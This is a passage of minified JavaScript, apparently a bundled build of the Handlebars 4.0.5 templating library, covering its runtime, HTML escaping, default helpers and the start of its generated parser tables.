h.extend(e,o),e.SafeString=a.default,e.Exception=l.default,e.Utils=h,e.escapeExpression=h.escapeExpression,e.VM=u,e.template=function(t){return u.template(t,e)},e}var s=i(3).default,r=i(1).default;e.__esModule=!0;var o=s(i(4)),a=r(i(18)),l=r(i(6)),h=s(i(5)),u=s(i(19)),c=r(i(20)),d=n();d.create=n,c.default(d),d.default=d,e.default=d,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e.default=t,e},e.__esModule=!0},function(t,e,i){"use strict";function n(t,e,i){this.helpers=t||{},this.partials=e||{},this.decorators=i||{},a.registerDefaultHelpers(this),l.registerDefaultDecorators(this)}var s=i(1).default;e.__esModule=!0,e.HandlebarsEnvironment=n;var r=i(5),o=s(i(6)),a=i(7),l=i(15),h=s(i(17));e.VERSION="4.0.5";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};var u="[object Object]";n.prototype={constructor:n,logger:h.default,log:h.default.log,registerHelper:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple helpers");r.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(r.toString.call(t)===u)r.extend(this.partials,t);else{if(void 0===e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(r.toString.call(t)===u){if(e)throw new o.default("Arg not supported with multiple decorators");r.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=h.default.log;e.log=c,e.createFrame=r.createFrame,e.logger=h.default},function(t,e){"use strict";function i(t){return s[t]}function n(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],i)&&(t[i]=arguments[e][i]);return t}e.__esModule=!0,e.extend=n,e.indexOf=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return o.test(t)?t.replace(r,i):t},e.isEmpty=function(t){return!t&&0!==t||!(!h(t)||0!==t.length)},e.createFrame=function(t){var e=n({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var s={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},r=/[&<>"'`=]/g,o=/[&<>"'`=]/,a=Object.prototype.toString;e.toString=a;var l=function(t){return"function"==typeof t};l(/x/)&&(e.isFunction=l=function(t){return"function"==typeof t&&"[object Function]"===a.call(t)}),e.isFunction=l;var h=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===a.call(t)};e.isArray=h},function(t,e){"use strict";function a(t,e){var i=e&&e.loc,n=void 0,s=void 0;i&&(t+=" - "+(n=i.start.line)+":"+(s=i.start.column));for(var r=Error.prototype.constructor.call(this,t),o=0;o<l.length;o++)this[l[o]]=r[l[o]];Error.captureStackTrace&&Error.captureStackTrace(this,a),i&&(this.lineNumber=n,this.column=s)}e.__esModule=!0;var l=["description","fileName","lineNumber","message","name","number","stack"];a.prototype=new Error,e.default=a,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){s.default(t),r.default(t),o.default(t),a.default(t),l.default(t),h.default(t),u.default(t)};var s=n(i(8)),r=n(i(9)),o=n(i(10)),a=n(i(11)),l=n(i(12)),h=n(i(13)),u=n(i(14))},function(t,e,i){"use strict";e.__esModule=!0;var o=i(5);e.default=function(r){r.registerHelper("blockHelperMissing",function(t,e){var i=e.inverse,n=e.fn;if(!0===t)return n(this);if(!1===t||null==t)return i(this);if(o.isArray(t))return 0<t.length?(e.ids&&(e.ids=[e.name]),r.helpers.each(t,e)):i(this);if(e.data&&e.ids){var s=o.createFrame(e.data);s.contextPath=o.appendContextPath(e.data.contextPath,e.name),e={data:s}}return n(t,e)})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var d=i(5),p=n(i(6));e.default=function(t){t.registerHelper("each",function(n,t){function e(t,e,i){a&&(a.key=t,a.index=e,a.first=0===e,a.last=!!i,l&&(a.contextPath=l+t)),o+=s(n[t],{data:a,blockParams:d.blockParams([n[t],t],[l+t,null])})}if(!t)throw new p.default("Must pass iterator to #each");var s=t.fn,i=t.inverse,r=0,o="",a=void 0,l=void 0;if(t.data&&t.ids&&(l=d.appendContextPath(t.data.contextPath,t.ids[0])+"."),d.isFunction(n)&&(n=n.call(this)),t.data&&(a=d.createFrame(t.data)),n&&"object"==typeof n)if(d.isArray(n))for(var h=n.length;r<h;r++)r in n&&e(r,r,r===n.length-1);else{var u=void 0;for(var c in n)n.hasOwnProperty(c)&&(void 0!==u&&e(u,r-1),u=c,r++);void 0!==u&&e(u,r-1,!0)}return 0===r&&(o=i(this)),o})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0;var s=n(i(6));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new s.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5);e.default=function(i){i.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),i.registerHelper("unless",function(t,e){return i.helpers.if.call(this,t,{fn:e.inverse,inverse:e.fn,hash:e.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(s){s.registerHelper("log",function(){for(var t=[void 0],e=arguments[arguments.length-1],i=0;i<arguments.length-1;i++)t.push(arguments[i]);var n=1;null!=e.hash.level?n=e.hash.level:e.data&&null!=e.data.level&&(n=e.data.level),t[0]=n,s.log.apply(s,t)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var s=i(5);e.default=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var i=e.fn;if(s.isEmpty(t))return e.inverse(this);var n=e.data;return e.data&&e.ids&&((n=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),i(t,{data:n,blockParams:s.blockParams([t],[n&&n.contextPath])})})},t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){s.default(t)};var s=n(i(16))},function(t,e,i){"use strict";e.__esModule=!0;var a=i(5);e.default=function(t){t.registerDecorator("inline",function(s,r,o,t){var e=s;return r.partials||(r.partials={},e=function(t,e){var i=o.partials;o.partials=a.extend({},i,r.partials);var n=s(t,e);return o.partials=i,n}),r.partials[t.args[0]]=t.fn,e})},t.exports=e.default},function(t,e,i){"use strict";e.__esModule=!0;var n=i(5),r={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(r.methodMap,t.toLowerCase());t=0<=e?e:parseInt(t,10)}return t},log:function(t){if(t=r.lookupLevel(t),"undefined"!=typeof console&&r.lookupLevel(r.level)<=t){var e=r.methodMap[t];console[e]||(e="log");for(var i=arguments.length,n=Array(1<i?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];console[e].apply(console,n)}}};e.default=r,t.exports=e.default},function(t,e){"use strict";function i(t){this.string=t}e.__esModule=!0,i.prototype.toString=i.prototype.toHTML=function(){return""+this.string},e.default=i,t.exports=e.default},function(t,e,i){"use strict";function c(n,t,s,r,e,o,a){function i(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],i=a;return a&&t!==a[0]&&(i=[t].concat(a)),s(n,t,n.helpers,n.partials,e.data||r,o&&[e.blockParams].concat(o),i)}return(i=d(s,i,n,a,r,o)).program=t,i.depth=a?a.length:0,i.blockParams=e||0,i}function s(){return""}function d(t,e,i,n,s,r){if(t.decorator){var o={};e=t.decorator(e,o,i,n&&n[0],s,r,n),p.extend(e,o)}return e}var n=i(3).default,r=i(1).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,i=g.COMPILER_REVISION;if(e!==i){if(e<i){var n=g.REVISION_CHANGES[i],s=g.REVISION_CHANGES[e];throw new f.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+s+").")}throw new f.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(l,a){function h(t){function e(t){return""+l.main(u,t,u.helpers,u.partials,r,a,o)}var i,n,s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],r=s.data;h._setup(s),!s.partial&&l.useData&&(i=t,(n=r)&&"root"in n||((n=n?g.createFrame(n):{}).root=i),r=n);var o=void 0,a=l.useBlockParams?[]:void 0;return l.useDepths&&(o=s.depths?t!==s.depths[0]?[t].concat(s.depths):s.depths:[t]),(e=d(l.main,e,u,s.depths||[],r,a))(t,s)}if(!a)throw new f.default("No environment passed to template");if(!l||!l.main)throw new f.default("Unknown template object: "+typeof l);l.main.decorator=l.main_d,a.VM.checkRevision(l.compiler);var u={strict:function(t,e){if(!(e in t))throw new f.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var i=t.length,n=0;n<i;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:p.escapeExpression,invokePartial:function(t,e,i){i.hash&&(e=p.extend({},e,i.hash),i.ids&&(i.ids[0]=!0)),t=a.VM.resolvePartial.call(this,t,e,i);var n=a.VM.invokePartial.call(this,t,e,i);if(null==n&&a.compile&&(i.partials[i.name]=a.compile(t,l.compilerOptions,a),n=i.partials[i.name](e,i)),null!=n){if(i.indent){for(var s=n.split("\n"),r=0,o=s.length;r<o&&(s[r]||r+1!==o);r++)s[r]=i.indent+s[r];n=s.join("\n")}return n}throw new f.default("The partial "+i.name+" could not be compiled when running in runtime-only mode")},fn:function(t){var e=l[t];return e.decorator=l[t+"_d"],e},programs:[],program:function(t,e,i,n,s){var r=this.programs[t],o=this.fn(t);return e||s||n||i?r=c(this,t,o,e,i,n,s):r||(r=this.programs[t]=c(this,t,o)),r},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var i=t||e;return t&&e&&t!==e&&(i=p.extend({},e,t)),i},noop:a.VM.noop,compilerInfo:l.compiler};return h.isTop=!0,h._setup=function(t){t.partial?(u.helpers=t.helpers,u.partials=t.partials,u.decorators=t.decorators):(u.helpers=u.merge(t.helpers,a.helpers),l.usePartial&&(u.partials=u.merge(t.partials,a.partials)),(l.usePartial||l.useDecorators)&&(u.decorators=u.merge(t.decorators,a.decorators)))},h._child=function(t,e,i,n){if(l.useBlockParams&&!i)throw new f.default("must pass block params");if(l.useDepths&&!n)throw new f.default("must pass parent depths");return c(u,t,l[t],e,0,i,n)},h},e.wrapProgram=c,e.resolvePartial=function(t,e,i){return t?t.call||i.name||(i.name=t,t=i.partials[t]):t="@partial-block"===i.name?i.data["partial-block"]:i.partials[i.name],t},e.invokePartial=function(t,e,i){i.partial=!0,i.ids&&(i.data.contextPath=i.ids[0]||i.data.contextPath);var n=void 0;if(i.fn&&i.fn!==s&&(i.data=g.createFrame(i.data),(n=i.data["partial-block"]=i.fn).partials&&(i.partials=p.extend({},i.partials,n.partials))),void 0===t&&n&&(t=n),void 0===t)throw new f.default("The partial "+i.name+" could not be found");if(t instanceof Function)return t(e,i)},e.noop=s;var p=n(i(5)),f=r(i(6)),g=i(4)},function(t,e){(function(n){"use strict";e.__esModule=!0,e.default=function(t){var e=void 0!==n?n:window,i=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=i),t}},t.exports=e.default}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var i={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!i.helpers.scopedId(t)&&!t.depth}}};e.default=i,t.exports=e.default},function(t,e,i){"use strict";var n=i(1).default,s=i(3).default;e.__esModule=!0,e.parse=function(t,e){return"Program"===t.type?t:((r.default.yy=h).locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o.default(e).accept(r.default.parse(t)))};var r=n(i(23)),o=n(i(24)),a=s(i(26)),l=i(5);e.parser=r.default;var h={};l.extend(h,a)},function(t,e){"use strict";var i=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,i,n,s,r,o){var a=r.length-1;switch(s){case 1:return r[a-1];case 2:this.$=n.prepareProgram(r[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=r[a];break;case 9:this.$={type:"CommentStatement",value:n.stripComment(r[a]),strip:n.stripFlags(r[a],r[a]),loc:n.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:r[a],value:r[a],loc:n.locInfo(this._$)};break;case 11:this.$=n.prepareRawBlock(r[a-2],r[a-1],r[a],this._$);break;case 12:this.$={path:r[a-3],params:r[a-2],hash:r[a-1]};break;case 13:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!1,this._$);break;case 14:this.$=n.prepareBlock(r[a-3],r[a-2],r[a-1],r[a],!0,this._$);break;case 15:this.$={open:r[a-5],path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 16:case 17:this.$={path:r[a-4],params:r[a-3],hash:r[a-2],blockParams:r[a-1],strip:n.stripFlags(r[a-5],r[a])};break;case 18:this.$={strip:n.stripFlags(r[a-1],r[a-1]),program:r[a]};break;case 19:var l=n.prepareBlock(r[a-2],r[a-1],r[a],r[a],!1,this._$),h=n.prepareProgram([l],r[a-1].loc);h.chained=!0,this.$={strip:r[a-2].strip,program:h,chain:!0};break;case 20:this.$=r[a];break;case 21:this.$={path:r[a-1],strip:n.stripFlags(r[a-2],r[a])};break;case 22:case 23:this.$=n.prepareMustache(r[a-3],r[a-2],r[a-1],r[a-4],n.stripFlags(r[a-4],r[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:r[a-3],params:r[a-2],hash:r[a-1],indent:"",strip:n.stripFlags(r[a-4],r[a]),loc:n.locInfo(this._$)};break;case 25:this.$=n.preparePartialBlock(r[a-2],r[a-1],r[a],this._$);break;case 26:this.$={path:r[a-3],params:r[a-2],hash:r[a-1],strip:n.stripFlags(r[a-4],r[a])};break;case 27:case 28:this.$=r[a];break;case 29:this.$={type:"SubExpression",path:r[a-3],params:r[a-2],hash:r[a-1],loc:n.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:r[a],loc:n.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:n.id(r[a-2]),value:r[a],loc:n.locInfo(this._$)};break;case 32:this.$=n.id(r[a-1]);break;case 33:case 34:this.$=r[a];break;case 35:this.$={type:"StringLiteral",value:r[a],original:r[a],loc:n.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(r[a]),original:Number(r[a]),loc:n.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===r[a],original:"true"===r[a],loc:n.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:n.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:n.locInfo(this._$)};break;case 40:case 41:this.$=r[a];break;case 42:this.$=n.preparePath(!0,r[a],this._$);break;case 43:this.$=n.preparePath(!1,r[a],this._$);break;case 44:r[a-2].push({part:n.id(r[a]),original:r[a],separator:r[a-1]}),this.$=r[a-2];break;case 45:this.$=[{part:n.id(r[a]),original:r[a]}];break;case 46:this.$=[];break;case 47:r[a-1].push(r[a]);break;case 48:this.$=[r[a]];break;case 49:r[a-1].push(r[a]);break;case 50:this.$=[];break;case 51:r[a-1].push(r[a]);break;case 58:this.$=[];break;case 59:r[a-1].push(r[a]);break;case 64:this.$=[];break;case 65:r[a-1].push(r[a]);break;case 70:this.$=[];break;case 71:r[a-1].push(r[a]);break;case 78:this.$=[];break;case 79:r[a-1].push(r[a]);break;case 82:this.$=[];break;case 83:r[a-1].push(r[a]);break;case 86:this.$=[];break;case 87:r[a-1].push(r[a]);break;case 90:this.$=[];break;case 91:r[a-1].push(r[a]);break;case 94:this.$=[];break;case 95:r[a-1].push(r[a]);break;case 98:this.$=[r[a]];break;case 99:r[a-1].push(r[a]);break;case 100:this.$=[r[a]];break;case 101:r[a-1].push(r[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],8